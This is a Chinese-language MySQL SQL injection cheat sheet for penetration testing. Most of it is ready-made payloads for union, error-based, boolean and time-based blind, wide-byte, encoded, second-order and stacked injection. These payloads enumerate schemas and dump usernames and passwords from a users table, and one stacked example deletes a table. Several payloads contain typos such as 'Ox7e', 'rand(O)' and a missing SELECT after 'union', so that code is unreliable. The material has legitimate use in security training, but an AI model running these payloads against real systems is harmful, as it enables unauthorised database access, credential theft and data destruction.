0x00 MYSQL基础
MYSQL自带库和表
-
在Mysql5.0以上的版本中加入了一个information_schema这个自带库,这个库中包含了该数据库的所有数据库名、表名、列表,可以通过SQL注入来拿到用户的账号和口令,而Mysql5.0以下的只能暴力跑表名;5.0 以下是多用户单操作,5.0 以上是多用户多操作。
-
在渗透测试中,information_schema库中有三个表对我们很重要
1. schemata 表 中 schema_name 字段存储数据库中所有的库名
2. tables 表 中** table_schema** 字段存储库名 ,table_name 字段存储表名
3. columns 表 中 table_schema 字段存储库名 ,table_name 字段存储表名 ,column_name 字段存储字段名
MYSQL常用语句
--连接--
mysql -h localhost -uroot -proot -P 3306
--创建数据库--
create database liuyanban;
create database liuyanban default character set utf8 default collate utf8_general_ci;
--短命令--
\c 删除正在输的命令
\s 服务器的状态
\h 帮助
\q 退出
--显示数据库名--
show databases;
--删除数据库--
drop database liuyanban;
drop database if exists liuyanban1;
--切换数据库--
use liuyanban;
--创建数据表并指定字段--
create table liuyan(id int auto_increment primary key,title varchar(255),content text);
auto_increment # 自增
primary key # 主键 默认不能为空
--显示表结构--
desc liuyan;
--删除表--
drop table liuyan;
drop table if exists liuyanban;
--操作表--
alter table liuyan action;
alter table liuyan rename as liuyanban; # 修改liuyan为liuyanban
alter table liuyan add time time;(first/after 字段名) # 默认最后
alter table liuyan add primary key (time); # 定义字段为主键
alter table liuyan modify time text; # 修改数据类型
alter table liuyan change time user varchar(255); # 修改字段名及数据类型
alter table liuyan drop time; # 删除字段
--插数据--
insert into tbname(colname1,colname2) values('value1','value2');
insert into liuyan(title,content) values('test1','test1'); # 插入单行数据
insert into liuyan(title,content) values('test1','test1'),('test2','test2'); # 插入多行数据
--更新数据--
update tbname set cloname='value' where id=1;
update tbname set title='test1' where id=1;
update tbname set title='test1' and content='test 1' where id=1;
--删除数据--
delete from liuyan where id =1;
delete from liuyan where id >5;
--查询数据--
select * from liuyan;
select title from liuyan where id=1;
select title from liuyan where id=1 order by id; # 使用id排序
select title,content from liuyan where id=1 order by id;
select title from liuyan where id=1 order by id asc/desc; # 升序降序
0x01 常用函数总结
| 名称 | 功能 |
|---|---|
| user() | 返回当前使用数据库的用户 |
| version() | 返回当前数据库版本 |
| database() | 返回当前使用的数据库名 |
| @@datadir | 返回数据库数据存储路径 |
| @@basedir | 返回数据库安装路径 |
| @@version_compile_os | 返回操作系统版本 |
| concat() | 拼接字符串 |
| concat_ws() | 拼接字符串指定分割符号,第一个参数为分割符号 |
| group_concat() | 将多行结果拼接到一行显示 |
| rand() | 返回0 ~ 1的随机值 |
| floor() | 返回小于等于当前值的整数 |
| count() | 返回执行结果的行数 |
| hex | 转换成16进制 0x |
| ascii | 转换成ascii码 |
| substr() | 截取字符串 substr(字符串,开始截取位置,截取长度) ,例如substr('abcdef',1,2) 表示从第一位开始,截取2位,即 'ab' |
| substring() | 用法和substr()相同 |
| mid() | 用法和substr()相同 |
| length() | 获取字符串长度,例:select length(database()); 表示获取当前数据库名的长度 |
| if() | if(判断条件,为真的结果,为假的结果) 例:if(1>0,'true','false') 1>0条件为真,返回true |
| sleep() | sleep(int1) int1是中断时间,单位是秒。例:sleep(3) 表示中断3秒 |
| benchmark() | benchmark(arg1,arg2) 用来测试一些函数的执行速度。arg1是执行的次数,arg2是要执行的函数或者是表达式。与sleep()函数基本一致。在sleep()不能使用时,可用此函数代替 |
0x02常见注入类型
union联合查询注入
1. 判断注入点及类型
**整型:**
1+1
1-1
1 and 1=1
1 and 1=2
**字符型:**
1'
1"
1' and '1'='1
1' and '1'='2
闭合方式可能为',",'),")等等,根据实际情况修改
**搜索型:**
'and 1=1 and'%'='
%' and 1=1--+
%' and 1=1 and '%'='
2. 判断字段数
1' order by 1--+
1' order by n--+
**提示** :可以利用**二分法** 进行判断
3. 判断数据显示位
- **union ** 关键字
- 功能 :多条查询语句的结果合并成一个结果
- 用法:查询语句1 union 查询语句2 union 查询语句3
- 注意:
1. 要求多条查询语句的查询列数是一致的
2. union关键字默认去重,如果使用 union all可以包含重复项
1' union select 1,2--+
**备注** :这里使用**-1或任意一个不存在的值** 使union之前的语句查询无结果,则显示的时候就会显示union之后的第二条语句
4. 获取数据库信息:用户,版本,当前数据库名等
1' union select version(),user(),@@basedir#
1' union select version(),user(),@@basedir%23
1' union select database(),user(),@@datadir--+
1' union select @@version_compile_os,user(),@@basedir--
5. 获取数据库中的所有 库 名信息
1' union select 1,2,group_concat(schema_name) from information_schema.schemata--+
6. 获取数据库中的所有 表 名信息
查询当前库
1' union 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()--+
查询其他库
1' union 1,2,group_concat(table_name) from information_schema.tables where table_schema='dvwa'--+
这里的库名可以用16进制 表示,也可用char() ** 将库名每个字母的ascii码** 连起来表示
7. 获取数据库中的所有 字段 名信息
1' union 1,2,group_concat(column_name) from information_schema.columns where table_schema=database()
and table_name='users'--+
8. 获取数据库中的所有 内容 值信息
1' union 1,2,concat(username,password) from users--+
1' union 1,2,concat_ws('_',username,password) from users--+
1' union 1,2,group_concat(username,password) from users--+
9. 获取数据库中信息 破解加密 数据
-
:破解加密数据:5f4dcc3b5aa765d61d8327deb882cf99
-
Md5解密网站:https://www.cmd5.com

error注入
报错注入概述
-
报错注入 (英文名:Error- based injection),就是利用数据库的某些机制,人为地制造错误条件,使得査询结果能够出现在错误信息中。
-
正常用户访问服务器发送id信息返回正确的id数据。报错注入是想办法构造语句,让错误信息中可以显示数据库的内容,如果能让错误信息中返回数据库中的内容,即实现SQL注入。

XPATH 报错注入
- extractvalue (arg1, arg2)
- 接受两个参数,arg1:XML文档,arg2:XPATH语句
- 条件:mysql 5.1及以上版本
- 标准payload:
and extractvalue(1,concat(0x7e,(select user()),0x7e))
and extractvalue(1,concat(0x7e,(此处可替换任意SQL语句),0x7e))
- 返回结果: XPATH syntax error:'root@localhost'

- updatexml (arg1, arg2, arg3)
- arg1为xml文档对象的名称;arg2为 xpath格式的字符串;arg3为 string格式替换查找到的符合条件的数据。
- 条件:mysql 5.1.5及以上版本
- 标准payload:
and updatexml(1,concat(0x7e,(select user()),0x7e),1)
and updatexml(1,concat(0x7e,(此处可替换任意SQL语句),0x7e),1)
- 返回结果:XPATH syntax error:'~root@localhost

注意 :(1)XPATH报错注入的使用条件是数据库版本符合条件 (2)extractvalue() 和 updatexml() 有32位 长度限制
floor() ** 报错注入**
-
floor() 报错注入准确地说应该是floor、 count、 group by冲突报错, count(*)、rand()、group by三者缺一不可
-
floor() 函数的作用是返回小于等于该值的最大整数 ,只返回arg1整数部分 ,小数部分舍弃
-
条件:mysql 5.0及以上版本
-
标准 Payload:
and (select 1 from(select count(*),concat(user(),floor(rand(O)*2))x from information_schema.tables
group by x)y)
and (select 1 from(select count(*),concat((此处可替换任意SQL语句),floor(rand(O)*2))x from
information_schema.tables group by x)y)
- 结果:Duplicate entry 'root@localhost1' for key 'group key'

- 标准Payload解析:
- floor():取整数
- rand():在0和1之间产生一个随机数
- rand(0)*2:将取到的随机数乘以2=0
- floor(rand()*2):有两条记录就会报错随机输出0或1
- floor(rand(0)*2):记录需为3条以上,且3条以上必报错 ,返回的值是有规律的
- count(*):用来统计结果,相当于刷新一次结果
- group by:在对数据进行分组时会先看虚拟表中是否存在这个值,不存在就插入;存在的话 count()加1,在使用 group by时 floor(rand(0)2)会被执行一次,若虛表不存在记录,插入虚表时会再执行一次
其他常用报错注入
1. 列名重复报错注入

2. 整形溢出报错注入

3. 几何函数报错注入

4. 常见的报错函数

> 报错注入一般流程
**1.查看数据库版本,当前数据库名,当前用户**
and extractvalue(1,concat(Ox7e,(select version()),0x7e))--+
and extractvalue(1,concat(Ox7e,(select database()),0x7e))--+
and extractvalue(1,concat(Ox7e,(select user()),0x7e))--+
**2.查看数据库中有多少个表**
and extractvalue(1,concat(ox7e,(select count(table_name) from information_schema.tables where
table_schema=database()),0x7e))--+
**3.查看数据库中有所有表名**
and extractvalue(1,concat(ox7e,(select table_name from information_schema.tables where
table_schema=database() limit 0,1),0x7e))--+
**4.查看表里面的所有字段名**
and extractvalue(1,concat(ox7e,(select column_name from information_schema.columns where
table_schema=database() and table_name='users' limit 0,1),0x7e))--+
**5.查看表中的所有数据**
and extractvalue(1,concat(ox7e,(select concat_ws('~',username,password) from users
limit 0,1),0x7e))--+
and extractvalue(1,concat(ox7e,(select concat_ws('~',username,password) from dvwa.users
limit 0,1),0x7e))--+
bool盲注
普通注入和盲注的区别

bool盲注概述
-
bool盲注时SQL盲注的一种,就是在进行SQL注入的时候,WEB页面仅返回True和 False
-
bool盲注会根据web页面返回的True或者 False信息,对数据库中的信息进行猜解 ,并获取数据库中的相关信息
相关函数介绍看0x01 常用函数总结
bool 盲注一般流程
**1.判断注入点及类型**
1' and 1=1%23 true
1' and 1=2%23 false
**2.猜解数据库名的长度**
and (length(database())>7--+ # 有回显数据库名长度>7
and (length(database())>8--+ # 无回显,说明数据库名长度<8
and (length(database())=8--+ # 有回显,说明数据库名长度=8
从这步开始均采用二分法逐步判断
**3.猜解当前数据库名**
and ascii(substr((database()),1,1)>100--+ # 有回显,说明数据库名第一位的ascii码>100
and ascii(substr((database()),1,1)>120--+ # 无回显,说明数据库名第一位的ascii码<120
and ascii(substr((database()),1,1)>115--+ # 无回显,说明数据库名第一位的ascii码<115
and ascii(substr((database()),1,1)=115--+ # 有回显,说明数据库名第一位的ascii码是115
**4.猜解当前库中的表名个数**
and (select count(*) from information_schema.tables where table_schema=database())>5--+
# 有回显,说明当前数据库中表名个数>5
and (select count(*) from information_schema.tables where table_schema=database())>10--+
# 无回显,说明当前数据库中表名个数<10
and (select count(*) from information_schema.tables where table_schema=database())=8--+
# 有回显,说明当前数据库中表名个数=8
**5.猜解当前库中的表名长度**
and (select length(table_name) from information_schema.tables where table_schema=database()
limit 0,1)>5--+ # 有回显,说明当前数据库中第一张表长度>5
and (select length(table_name) from information_schema.tables where table_schema=database()
limit 0,1)>10--+ # 无回显,说明当前数据库中第一张表长度<10
and (select length(table_name) from information_schema.tables where table_schema=database()
limit 0,1)=6--+ # 有回显,说明当前数据库中第一张表长度=5
# 需要用**limit** 来限制表的个数,每次读取一个表
**6.猜解当前库中的表名**
and ascii((substr((select table_name from information_schema.tables where table_schema=database limit
0,1),1,1)<100--+ # 有回显,说明当前数据库中第一张表的第一个字符ascii码<100
and ascii((substr((select table_name from information_schema.tables where table_schema=database limit
0,1),1,1)<90--+ # 无回显,说明当前数据库中第一张表的第一个字符ascii码>90
and ascii((substr((select table_name from information_schema.tables where table_schema=database limit
0,1),1,1)=97--+ # 有回显,说明当前数据库中第一张表的第一个字符ascii码=97,查询ascii码表可知,97='a'
# 更改**substr()** 函数参数,猜解出本表名剩余字符;更改limit参数,依次猜解出所有表名
**7.猜解表的字段名**
# 先获取字段名个数,再回去字段名长度,最后获取字段名
and (select count(*) from information_schema.columns where table_schema=database() and
table_name='users')>5--+ # 获取users表字段名个数
and (select length(column_name) from information_schema.columns where table_schema=database() and
table_name='users' limit 0,1)>5--+ # 获取users表第一个字段长度
and (ascii(substr((select column_name from information_schema.columns where table_name='users' and
table_schema=database() limit 0,1),1,1))>100--+ # 有回显,说明users表中第一个字段名第一个字符ascii码>100
**8.猜解表中数据**
and (ascii(substr(select username from users limit 0,1),1,1))=68--+
# 有回显,说明users表中第一条数据的username字段值的第一个字符ascii码值=68,查询ascii表可知 68='D'
time盲注
time盲注一般流程
**1.判断注入点及类型**
1' and 1=1%23 true
1' and 1=2%23 false
**2.猜解数据库名的长度**
and if(length(database())>5),sleep(5),1)--+
and if(length(database())=6),sleep(5),1)--+
# 通过页面显示的时间判断数据库名长度
**3.猜解数据库名**
and if(ascii(substr(database(),n,1)=m),sleep(5),1)--+ # 通过改变n和m依次获取数据库的字符
**4.猜解数据库表名**
# 同理先获取长度
and if((ascii(substr((select table_name from information_schema.tables where table_schema=database()
limit 0,1),1,1)))>100,sleep(5),1)--+
**5.猜解数据库字段名名**
and if((ascii(substr((select column_name from information_schema.columns where table_name='users'
and table_schema=database() limit 0,1),1,1)))>100,sleep(5),1)--+
**6.猜解表中数据**
and if((ascii(substr((select 列名 from 表名 limit 0,1),1,1)))=97,sleep(5),1)--+
0x03 其他类型注入
宽字节注入
宽字节注入概述
- 什么是宽字节?
宽字节是指两个字节 宽度的编码技术。
- 造成宽字节注入的原因
宽字节注入是利用mysql的一个特性,mysql在使用GBK编码 的时候,会认为两个字符是一个汉字
- GBK编码原理

宽字节注入原理
-
程序员为了防止sql注入 ,对用户输入中的单引号(')进行处理,在单引号前加上斜杠()进行转义 ,这样被处理后的sql语句中,单引号不再具有'作用',仅仅是内容'而已。
-
换句话说,这个单引号无法发挥和前后单引号闭合的作用 ,仅仅成为内容。

宽字节注入方法
- 黑盒
- 在注入点后键入%df ,然后按照正常的注入流程开始注入
- 注意:前一个字符的ascii码要大于128 ,两个字符才能组合成汉字

- 白盒
1. 查看MySql编码是否为GBK 格式
2. 是否使用了 preg_replace() 函数把单引号替换成'
3. 是否使用了 addslashes() 函数进行转义
4. 是否使用了 **mysql_real_escape_string() ** 函数进行转义

http 头注入
常见http头中可能被污染的参数有这些

HTTP头注入的重要性

http头注入概述
- 什么是HTTP头注入?
- web程序代码中把用户提交的HTTP请求包的头信息未做过滤就直接带入到数据库中执行 。
- HTTP头注入的检测方法
- 通过修改参数 来判断是否存在漏洞
- 造成HTTP头注入的原因
1. 在网站代码中的ip字段与数据库有交互
2. 代码中使用了php超全局变量$_SERVER[ ]
- 如何修复HTTP头注入?
1. 在设置HTTP响应头的代码中,过滤回车换行 (%0d%0a、%0D%0A)字符。
2. 不采用有漏洞版本的 apache服务器
3. 对参数做合法性校验以及长度限制 ,谨慎的根据用户所传入参数做http返回包的header设置 。

二次编码注入
url编码概述
- url编码形式

- 为什么要进行url编码?

- url编码作用

- 二次编码注入原理
相关函数:urldecode() , rawurldecode()
原理:

base64注入
base64编码概述

base64注入原理
- 针对传递的参数被base64加密后的注入点进行注入 ,这种方式常用来绕过一些WAF 的检测。
base64注入方法
-
需要先将原本的参数进行解密 ,然后结合之前的 注入手法 (如联合注入,报错注入等)进行加密 ,再作为参数进行注入
-
base64在线加解密:http://tool.oschina.net/encrypt?type=3
-
其他编码注入的注入方法一样,举一反三。
二次注入
二次注入概述
- 什么是二次注入?
简单的说二次注入是指已存储 (数据库、文件)的用户输入被读取后 ,再次进入到SQL査询语句中 导致的注入。
- 原理
- 有些网站当用户输入恶意数据 时对其中的特殊字符 进行了转义处理 ,但在恶意数据插入到数据库 时被处理的数据又
被还原并存储在数据库中 ,当web程序调用存储在数据库中的恶意数据并执行SQL査询时 ,就发生了SQL二次注入
- 注意:可能毎一次注入都不构成漏洞,但是如果一起用就可能造成注入。

二次注入思路
-
攻击者通过构造数据 的形式,在浏览器或其他软件中提交HTTP数据报文请求到服务端进行处理,提交的数据报文请求中可能包含了攻击者构造的SQL语句或者命令 。
-
服务端 应用程序会将攻击者提交的数据信息进行存储 ,通常是保存在数据库中,保存的数据信息的主要作用是为应用程序执行其他功能提供原始输入数据 并对客户端请求做岀响应。
-
攻击者向服务端发送第二个与第一次不相同的请求数据信息。
-
服务端接收到黑客提交的第二个请求信息后,为了处理该请求,服务端会査询数据库中已经存储的数据信息并处理,从而导致攻击者在第一次请求中构造的SQL语句或者命令在服务端环境中执行 。
-
服务端返回执行的处理结果数据信息,攻击者可以通过返回的结果数据 信息判断是否成功利用 二次注入漏洞。
堆叠注入
堆叠查询概述
- 什么是堆叠查询?
- 在SQL语句中,分号(;)用来表示一条sql语句的结束。所以可以在以分号(;)结束一个sql语句后,继续构造一下条语句,可以一起执行 。
- 堆叠查询和联合查询的区别
- 联合查询: union或者 union all执行的语句类型有限,可以用来执行查询语句
- 堆叠査询:堆叠查询可以执行的是任意的语句
- 如用户输入:Select from products where pro=1;DELETE FROM products
- 当执行查询后,第一条显示查询信息,第二条则将整个表进行删除

堆叠注入原理
-
堆叠注入,就是将许多sql语句叠加 在一起执行。将原来的语句构造完成后加上分号,代表该语句结束,后面再输入的就是个全新的sql语句,这时我们使用的语句将毫无限制 。
-
如:[1';show tables();#]
利用条件
-
可能受到API或者数据库引擎 不支持的限制
-
mysqli_multi_query支持 / mysql_query不支持
(1)MySQL+PHP支持 (2)SQL Server+ Any API支持 (3)Oracle+ Any API不支持
- 注意
1. 由于在web系统中,代码通常只返回一个査询结果 ,所以在读取数据 时,建议使用联合注入
2. 使用堆叠注入之前,需要知道数据库的相关信息 ,如表名,列名等
外带注入
- 详细使用请看 SQL注入 数据外带 总集篇